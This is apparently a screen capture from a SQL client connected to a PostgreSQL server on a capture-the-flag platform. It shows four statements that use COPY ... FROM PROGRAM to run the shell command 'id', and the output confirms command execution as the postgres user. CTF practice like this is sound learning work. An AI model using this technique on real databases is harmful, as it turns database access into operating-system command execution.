 保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
node4.buuoj.cn_282 postgres 运行 停止 解释
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
信息 结果 1
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)